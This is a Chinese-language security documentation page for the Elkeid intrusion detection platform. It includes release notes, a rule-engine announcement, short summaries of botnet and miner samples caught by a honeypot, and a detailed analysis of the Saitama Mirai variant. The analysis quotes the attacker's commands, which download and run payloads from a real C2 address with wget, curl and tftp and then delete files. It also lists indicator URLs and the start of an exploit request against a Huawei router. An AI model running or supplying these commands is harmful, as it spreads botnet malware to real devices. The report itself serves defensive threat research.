- Come See Elkeid at BLACK HAT

- Release Notes

- Elkeid-hub_community_version_release

- Elkeid蜜罐样本 分析报告

- Botnet

- Elkeid-20220424-botnet-2 (Saitama样本) 分析报告

- Elkeid-20220508-botnet-1 (x86-64样本) 分析报告

- Elkeid-20220728-botnet-4 (catvsdog样本) 分析报告

- Elkeid-20220809-botnet-3 (bin样本) 分析报告

- Elkeid-20221109-botnet-7 (dota) 分析报告

- Elkeid-20221115-botnet-5 分析报告

- Elkeid-20221202-botnet-8 (arhivehaceru_Update) 分析报告

- Elkeid-20221202-botnet-9 (arhivehaceru_Update) 分析报告

- Elkeid-20221208-botnet-6 (tsunami) 分析报告

- Miner

- Backdoor

- SSH 爆破

- Botnet



Come See Elkeid at BlackHat

SEE YOU IN SINGAPORE! On going live demo about Elkeid on Black Hat 2023.

Join Us:

Date: Friday, May 12 | 12:30pm-1:40pm ( Business Hall, Arsenal Station 4 )

https://www.blackhat.com/asia-23/arsenal/schedule/index.html#elkeid----open-sourced-cloud-workload-protection-platform-30834

v1.9.1 ChangeLog

v1.9.1 Released on 2022-12-01

Elkeid Console

- 增加RASP能力,支持 Java,PHP,Golang,NodeJS,PHP 应用运行时的入侵检测和防护

- 增加云原生保护能力,支持 k8s 层面入侵检测

- 增加独立端上病毒扫描能力,支持自定义/快速/全盘扫描

- 新增基线检测

- 新增漏洞检测

- 增加对Agent以及后端服务的运行状况以及资源占用等的监控、告警能力

- 提供钉钉,飞书,企业微信,邮件等告警消息推送能力,支持按告警等级维度进行告警推送

- 资产采集

- 增加常见中间件/应用识别,可以对常见 DB,MQ,Web服务,DevOps工具等进行采集

- 增加对服务器网卡/磁盘与基础硬件信息采集,增加对内核模块信息采集

- 增加k8s容器集群相关资产信息的采集

- 增加对容器信息的收集,同时相关信息会和进程/端口进行关联呈现

- 进程增加完整性标记

- 增加“立即扫描”,“立即采集”功能

- 组件配置及策略优化,支持用户下发自定义客户端插件

- 增加文件完整性检测能力

- 首页重构,优化产品表达能力

- 告警整体展示能力完善,提供更加详尽的告警信息;

Elkeid HUB

- 新增控制前端,支持前端进行规则配置和更新,project控制,规则debug等功能

Elkeid Server

- 多处性能优化

Elkeid Agent

- 多处性能优化

- 提升在低版本发行版的兼容性和稳定性

Elkeid HUB 社区版发布

Elkeid HUB 是一款由 Elkeid Team 维护的规则/事件处理引擎,支持流式/离线(社区版尚未支持)数据处理。初衷是通过标准化的抽象语法/规则来解决复杂的数据/事件处理与外部系统联动需求。

2022-01-18 16:10 EBWill@灾难控制 局

Elkeid HUB介绍

Elkeid HUB 是一款由 Elkeid Team 维护的规则/事件处理引擎,支持流式/离线(社区版尚未支持)数据处理。初衷是通过标准化的抽象语法/规则来解决复杂的数据/事件处理与外部系统联动需求。

HUB作为通用的规则引擎,对于事件驱动型应用如反欺诈、异常检测、报警等通用场景也可以很好的进行应用。HUB支持流式数据和离线数据的输入,支持流批一体,可以对输入的数据根据规则进行处理,并输出结果。支持插件编写,对数据处理的全流程(修改、检测、响应)均可自定义实现,有很高的通用性。下图为HUB整体能力图,需要注意的是红色框内部分为社区版不支持的功能,仅商业版支持。

Elkeid HUB 社区版是在 Elkeid 团队内部版本的基础上,移除了集群控制能力但强化了单机易用性,且保留了核心流处理能力和插件功能的版本。社区版旨在开箱即用,本身不依赖任何组件,可以对小批量流式数据进行处理,如果需要集群部署和规则在线编辑以及热更新/运维/多人协作/CEP/前端等能力,请考虑商业版来实现更加完善的功能和支持。

Elkeid HUB使用场景

案例1 - 简单的主机入侵检测场景

通过策略对端上采集数据进行分析检测可疑/恶意行为,后将检出数据推送到安全中心。

案例2 - 其他入侵检测场景

原始数据通过黑名单检测/白名单过滤/数据补充(如:CMDB,威胁情报等)/预定义告警处理(如:其他具备阻断能力的安全产品等)并将告警推送Bot与安全中心等工作。

案例3 - 多输入/输出场景

用户可以通过SmithDSL来轻松实现自定义数据流,根据不同场景下的需求来进行编排。

Elkeid HUB 优势

- 高性能

- 外部依赖极少,开箱即用

- 支持复杂数据处理

- 插件支持

- 支持有状态逻辑

- 支持外部系统/数据联动

- 统一且简单的语法,可以让策略同学更专注于策略本身而无需考虑引擎本身

- 易上手,简单场景下可以实现0代码即可完成需求

Elkeid HUB 最佳实践

Elkeid HUB 作为 Elkeid Team 的数据处理/规则引擎部分,在内部主要有以下几种用途:

内部使用 Elkeid HUB 处理 Elkeid HIDS/RASP/Sandbox 原始数据,TPS 9千万/秒。HUB 调度实例 4000+

内部维护规则2000+

内部 99% 告警产生时间 小于 0.5s

开源少量 Elkeid 入侵检测策略

此次开源策略以示例为主,选取了几种比较具有代表性的策略便于大家更好的理解学习HUB的策略编写。这部分规则仅能工作在 Elkeid 数据流下。

-

hidden_module_detect: Hidden Kernel Module Detected

-

bruteforce_detect: Bruteforce From Single/Multiple Source

-

binary_file_hijack_detect: Common Binary File Hijacking Detection

-

user_credential_escalation_detect: Privilege Escalation Detection

-

reverse_shell_detect: Reverse Shell With Connection

-

pipe_shell_detection: Double Piped Reverse Shell Detection

GitHub Repo

https://github.com/bytedance/Elkeid-HUB

LICENSE (Not Business Friendly)

https://github.com/bytedance/Elkeid-HUB/blob/main/LICENSE

Contact us && Cooperation

社区版与商业版差异

Elkeid HUB 与 Elkeid 策略 商业版咨询 elkeid@bytedance.com

Elkeid 蜜罐样本分析报告

Botnet





简介:x86_64样本属于Mirai样本家族中的一员,主要感染各类IoT设备构建大规模僵尸网络

关键词:x86_64 Mirai



简介: Saitama样本为Mirai变体,主要利用RCE漏洞传播构建僵尸网络并进行DDos攻击。

关键词:Saitama Mirai

简介:该样本为Mirai变体,主要感染各类IoT设备构建大规模僵尸网络

关键词:0xt984767.sh 0x83911d24Fx.sh Mirai

简介:catvsdog是Mirai的启动脚本,会下载执行Mirai,主要建大规模僵尸网络进行DDos攻击。Mirai由于代码开源,不断产生了多种变体,往往与0/N-Day漏洞利用结合,具有很强的感染性。

关键词:catvsdog.sh Mirai 0xt984767.sh meow.x86

简介:该样本回连IP与Mirai 变体样本具有强关联,推测为Mirai变体之一

关键词:x86.sh Mirai

简介:该样本为tsunami 族内样本,属于僵尸网络类型的样本

关键词:tsunami x001804289383 tsh

简介:catvsdog是Mirai的启动脚本,会下载执行Mirai,主要建大规模僵尸网络进行DDos攻击。Mirai由于代码开源,不断产生了多种变体,往往与0/N-Day漏洞利用结合,具有很强的感染性。

关键词:dota.tar.gz X17-unix

简介:arhivehaceru_Update为botnet样本,下载自arhivehaceru.com域名,感染主机后构建僵尸网络,可发动DDos攻击。

关键词:./History arhivehaceru

简介:yy.py样本执行了ssh登陆后通过vim编辑的yy.py文件。同时行为集合中存在/root/pty样本的关联行为,该样本与僵尸网络和挖矿有关

关键词:yy.py x001804289383

简介:yy.py样本执行了ssh登陆后通过vim编辑的yy.py文件。同时行为集合中存在/root/pty样本的关联行为,该样本与僵尸网络和挖矿有关

关键词:smofpieenq

简介:Oblivion121样本为gafgyt样本关联脚本,利用Shellshock 漏洞进行分发。用于连接硬编码的 C&C 地址。

关键词:Oblivion x001804289383

Miner

简介:Cleanfda是一种挖矿木马,通常会通过未授权命令执行漏洞攻击目标主机,并利用SSH爆破等方式呈蠕虫式传播。

关键词:cleanfda newinit.sh is.sh

简介: robertreynolds2是github上的一个挖矿样本

关键词:robertreynolds2

简介:该样本ssh登陆后针对hive os挖矿平台进行操作,设置用户密码并关闭开放服务减少暴露。猜测可能为批量扫描暴露的矿机进行利用。

关键词:i2gji23g4jigh3gji4hggij345hgh

简介:该样本通过ssh登录后,存在一系列修改定时任务,清除挖矿竞品,重命名系统命令的行为,具有较强的挖矿样本的特征

关键词:download.sh .mm.jpg x001804289383

简介: 该样本通过ssh登录后,存在一系列修改定时任务、清除挖矿竞品、读取系统信息的行为,根据不同系统架构执行脚本,具有较强的挖矿样本的特征

关键词:b4ngl4d3shS3N941 .billgates spreader

简介:hoze样本为挖矿样本,感染x86_64主机,通过多个样本/脚本链式启动,并且会及时清理自身痕迹,还会进行添加用户、密码、公钥等持久化行为

关键词:hoze secure

简介:该样本通过ssh暴破登录后,存在一系列修改定时任务,清除挖矿竞品,重命名系统命令的行为,具有较强的挖矿样本的特征.

关键词:httpss .sh

简介:该样本通过ssh暴破登录后,存在一系列更改用户密码,添加用户,重命名系统命令的行为,具有较强的挖矿样本的特征.

关键词:x86_64 ec2-user binfmt_misc

简介: ssh暴破登录后,xmrig样本被远程下载并执行,是被广泛使用的挖矿样本

关键词:xmrig networkxm install_xm

简介:ssh暴破登录后,minerus样本被下载并执行,具备挖矿样本特征。

关键词:minerus cnrig

简介:ssh暴破登录后,diicot样本通过arhivehaceru.com被下载并执行,具备挖矿样本特征。

关键词:diicot arhivehaceru Opera

简介: ssh暴破登录后,kthreads样本被下载并执行,预备连接特定矿池进行挖矿,具备挖矿样本特征。

关键词:kthreads pool.hashvault.pro

简介:ssh暴破登录后,c3pool_miner样本从download.c3pool.org远程下载并执行,是被广泛使用的挖矿样本

关键词:setup_c3pool_miner protocoldetect

简介:ssh暴破登录后,payload样本通过arhivehaceru.com被下载并执行,具备挖矿样本特征。

关键词:payload arhivehaceru

Backdoor

简介:g6h7是一系列相似名称后门类型的样本的简称,会根据不同的系统执行不同的后门程序,如 g6h7.arm,g6h7.wrt等

关键词:g6h7

简介:样本关联IP频繁通过暴力破解或窃取的凭据执行 SSH 攻击,通过蜜罐采集行为可知,攻击者在ssh登陆成功后会进行信息收集、修改ssh公钥与系统用户密码。并且在蜜罐中执行行为的时间间隔分布均匀,应为攻击脚本。

关键词:nS97pp7fcZ1qu

简介:该样本行为特征中,存在访问恶意IP,文件删除等行为,推测为通过ssh爆破进入的后门样本

关键词:49.142.208.62

简介:该样本行为特征中,存在访问恶意IP,加载内核模块,建立后门等行为,与gates后门样本有相似行为,推测为通过ddos进入的后门样本

关键词:S97DbSecuritySpt bsd-port

简介:messages是一种未知恶意样本,推测为后门。

关键词:messages

ssh暴破后执行

简介:该样本行为特征中,存在访问恶意IP,文件删除等行为,推测为通过ssh爆破进入的后门样本

- ifjeeisurofmioufiose

- finalshell_separator

- wtmp.honeypot,secscan

- alternatives,[Mm]iner

- ns3.jpg,oto,sos.vivi.sg

- nS97pp7fcZ1qu

- games, x

- BC20mxv7lX91

简述

Saitama样本为Mirai变体,主要利用RCE漏洞传播构建僵尸网络并进行DDos攻击。Saitama样本作为Mirai变体,会感染大量IoT设备,并向指定目标发起DDos攻击,利用RCE漏洞进行传播,并容易导致网络瘫痪。

elkeid 样本ID

elkeid_20220424_botnet_2

捕获时间

- 20220424

最近活跃时间

- 20221118

已知入侵途径

- 弱口令爆破

- RCE利用

涉及样本

执行目录

- /tmp

- /var/run

- /mnt

- /root

- /

样本

- Saitama.sh

- tSaitama.sh

- tSaitama2.sh

- Saitama1.sh

- Mirai

- Saitama121.x86

- Saitama121.ppc

- Saitama121.mpsl

主要行为

-

ssh行为

- bash -c yum install wget -y;

- bash -c cd /tmp cd /var/run cd /mnt cd /root cd /;

- wget http://2.56.59.196/Saitama.sh;

- curl -O http://2.56.59.196/Saitama.sh;

- chmod 777 Saitama.sh;

- sh Saitama.sh;

- tftp 2.56.59.196 -c get tSaitama.sh;

- chmod 777 tSaitama.sh;

- sh tSaitama.sh; tftp -r tSaitama2.sh -g 2.56.59.196; chmod 777 tSaitama2.sh; sh tSaitama2.sh; ftpget -v -u anonymous -p anonymous -P 21 2.56.59.196 Saitama1.sh Saitama1.sh; sh Saitama1.sh; rm -rf Saitama.sh tSaitama.sh tSaitama2.sh Saitama1.sh; rm -rf *

-

启动脚本行为

-

下载恶意文件

- cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://2.56.59.196/bins/Saitama121.x86; curl -O http://2.56.59.196/bins/Saitama121.x86;

-

恶意文件重命名

- cat Saitama121.x86 >cp;

-

赋权与执行

- chmod 777 *;./cp ssh

-

-

恶意文件行为

- Setsid

- 向大量ip地址的80端口与37215端口发送POST/GET请求

IOC

| URL | sha256 |

|---|---|

| http://2.56.59.196/bins/Saitama121.spc | Saitama121.spc:8640212124000fd6a88e4147c49e09e681aaead8c9b6756215f7ff2271d4b6cc |

| http://2.56.59.196/bins//Saitama121.arm7 | Saitama121.arm7:192ac3d719930d52b3a2923bdcb18ff88eb58644afe7f20fda5c578c4c08e812 |

| http://2.56.59.196/bins/Saitama121.sh4 | Saitama121.sh4: 822476f603a7c8b26a426fae3d4463509eebaa714a116ab02260a4af8de8a27d |

| http://2.56.59.196/bins/Saitama121.m68k | Saitama121.m68k:b6be4529f5ad301a331aaf7b37b455e48c8d14204ede8d34f41159d7cf19240b |

| http://2.56.59.196/bins/Saitama121.mpsl | Saitama121.mpsl:fdec1f038fdba45ba380ebeb970c30203afffd4862dc7e51080c542ea6e0dcee |

| http://2.56.59.196/bins/Saitama121.arm6 | Saitama121.arm6:b3323a5bba07180281870cd79e77f69a2d8b448d81af5c84ad145b73c33d3b34 |

| http://2.56.59.196/bins/Saitama121.ppc | Saitama121.ppc:2905d677ad42d8690e9dbad8daa5cc51fa77b9a43d7065121e626c52de283243 |

| http://2.56.59.196/bins/Saitama121.x86 | Saitama121.x86:2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df| |

| http://2.56.59.196/bins/Saitama121.mips | Saitama121.mips:2497439848f5a3ca782f66342b8becf7d6f60ef436683e648b7df4c87fc3dc13 |

| http://2.56.59.196/bins/Saitama121.arm5 | Saitama121.arm5:e389702b7194c5c62d0cf23617cd54694f97dd25ca6fccd1daa19f0eee08746a |

| Saitama.sh:a30ff63dc4951d23a690906117e0ce4516d3710ca68cd4c1cc1b2f69bfbf36b2 | |

| Saitama121.arm:920b5dc483b4d0773bbc753f190dba5384f5683f85a719d70da16013cc6ab2f1 |

已知情报

- https://maltiverse.com/ip/2.56.59.196

- https://www.virustotal.com/gui/url/ad3ca5bff5558c8165c237c85ff43b5c0ce19c2c82687295f8af2c0637211509

- 与Mirai关联



二进制行为分析(沙箱执行结果)

文件云查杀结果

Saitama121.x86:2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df

https://internal only/search/result/2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df

sandbox任务:

{

"task_id": "mj_2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df_test",

"init_script": "`internal only`",

"desc": "",

"files": {

"Saitama121.x86": "2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df"

},

"url": "https://`internal only`/obj/eden-cn/ubqnpieh7ubqht/malware/",

"path": "/var/tmp",

"timeout": 30,

"task_timeout": 10,

"recursive": false,

"task_type": "malware",

"callback": ""

}

样本变体

不同来源的Saitama.sh

| 样本 | sha256 | 区别 | Honeypot捕获 |

|---|---|---|---|

| http://136.144.41.55/Saitama.sh | 977bba207cafa8ad195c7b3c23411bb514dcec5dfc1367e07f1adb5a6672430f | ip: 136.144.41.55样本启动参数: ./cp x86, ./cp mips, ./cp arm, ...... | 是 |

| http://2.56.59.196/Saitama.sh | a30ff63dc4951d23a690906117e0ce4516d3710ca68cd4c1cc1b2f69bfbf36b2 | ip: 2.56.59.196样本启动参数: ./cp ssh | 是 |

不同文件名的启动脚本

| 样本 | sha256 | 区别 | Honeypot捕获 |

|---|---|---|---|

| http://136.144.41.55/wget.sh | baebca2e198f7371a9b28d71cbee57009188c857b62d0143400aa113a8cb316d | 样本启动参数: ./cp exploit.multi | 否 |

| http://136.144.41.55/Saitama.sh | 977bba207cafa8ad195c7b3c23411bb514dcec5dfc1367e07f1adb5a6672430f | 样本启动参数: ./cp x86, ./cp mips, ./cp arm, ...... | 是 |

| http://2.56.59.196/multiuwu.sh | 3320cfed5e6e7edef694ef5c92bd913fff3aeb1525d8b77dcec1048b14e85846 | 暂无样本 | 否 |

不同后缀的saitama elf文件对比

通过查看strings及行为报告可知,不同后缀的saitama elf文件功能一致,适配不同平台。

不同ip来源的saitama.x86对比

仅硬编码的ip地址不同,如下

| 样本 | sha256 | 区别 | Honeypot捕获 |

|---|---|---|---|

| http://136.144.41.55/bins/Saitama121.x86 | afa21c242fa6af1dd5fac9f5c02eddedb73bb134fbba560a77a6b61799eea463 | 硬编码的C2地址为136.144.41.55 | 是 |

| http://2.56.59.196/bins/Saitama121.x86 | 2835029b31d5f674c0ac48da199aedd2dce59e5d4814ca5c4041ca86213144df | 硬编码的C2地址为2.56.59.196 | 是 |

历史来源与关联组织

作为主要感染物联网设备构建僵尸网络的Mirai变体,Saitama121.* 的strings同样存在在已在多种Mirai样本中出现的特征字符

Self Rep Fucking NeTiS and Thisity 0n Ur FuCkInG FoReHeAd We BiG L33T HaxErS

,但相比于部分存在作者签名的Mirai样本,elkeid honeypot此次捕获的所有样本中并没有明确的作者信息。在https://www.malwarebytes.com/blog/threat-intelligence/2022/05/apt34-targets-jordan-government-using-new-saitama-backdoor报道了来自伊朗APT组织APT34的同名恶意文件——saitama后门,尚不确定与本样本是否存在关联。

样本静态分析

通过样本strings发现该样本携带3种RCE漏洞进行利用,分别为:

-

针对华为家用路由器的CVE-2017-17215

-

针对ThinkPHP的CVE-2018-20062

-

针对Zyxel的CVE-2017-18368

样本strings包含

POST /ctrlt/DeviceUpgrade_1 HTTP/1.1

Content-Length: 430

Connection: keep-alive

Accept: */*

